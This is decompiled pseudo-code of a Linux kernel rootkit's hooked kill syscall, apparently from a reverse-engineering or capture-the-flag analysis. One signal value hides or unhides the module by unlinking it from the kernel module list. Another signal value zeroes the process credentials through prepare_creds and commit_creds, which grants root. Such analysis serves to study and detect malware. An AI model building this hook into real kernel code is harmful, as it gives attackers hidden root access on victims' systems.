 int64_t hacked_kill()
00000280 int64_t hacked_kill()
00000280 void* rdi_6 = __fentry__()
0000028b int32_t rax = (*(rdi_6 + 0x68)).d
0000028b
00000296 if (rax == 0x2e)
00000348 if (module_hidden != 0)
0000034a uint64_t module_previous_1 = module_previous
00000354 void* rdx_5 = *module_previous_1
00000357 *(rdx_5 + 8) = 0x10d8
0000035f data_10d8 = rdx_5
00000368 data_10e0 = module_previous_1
0000036f module_hidden = 0
00000376 *module_previous_1 = 0x10d8
00000385 return __x86_return_thunk() __tailcall
00000385
000003ad uint64_t rax_15 = data_10e0
000003b4 void* rdx_8 = data_10d8
000003be *(rdx_8 + 8) = rax_15
000003c2 module_previous = rax_15
000003c9 *rax_15 = rdx_8
000003d6 data_10d8 = -0x2152ffffffffff00
000003e1 data_10e0 = -0x2152fffffffffede
000003ed module_hidden = 1
00000296 else if (rax == 0x40)
000002fe int64_t rax_8 = prepare_creds()
000002fe
0000030c if (rax_8 != 0)
0000030e __builtin_memset(s: rax_8 + 4, c: 0, n: 0x20)
0000032e commit_creds(rax_8)
0000033b return __x86_return_thunk() __tailcall